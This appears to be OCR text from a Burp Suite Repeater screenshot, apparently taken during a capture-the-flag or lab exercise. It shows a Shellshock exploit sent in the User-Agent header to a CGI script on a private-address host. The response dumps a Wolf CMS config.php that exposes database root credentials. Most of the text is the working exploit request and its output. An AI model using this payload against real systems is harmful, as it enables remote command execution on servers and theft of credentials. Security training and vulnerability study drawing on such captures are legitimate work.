 Applications Places burp-StartBurp Mon 14:30 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.0.131 ?
Request
Raw Params Headers Hex
GET http://172.16.0.131/cgi-bin/status HTTP/1.1
Host: 172.16.0.131
User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat
/var/www/wolfcms/config.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=q0hts8l1i4hjqtc37vq9s63dm1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 04 Sep 2017 14:26:49 GMT
Server: Apache/2.2.22 (Ubuntu)
"Content-type: text/plain"
X-Cache: MISS from localhost
X-Cache-Lookup: MISS from localhost:3128
Via: 1.0 localhost (squid/3.1.19)
Connection: close
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for
example.
// Defaults to false for backwards compatibility.
? < + > Type a search term
Done
3,301 bytes | 60 millis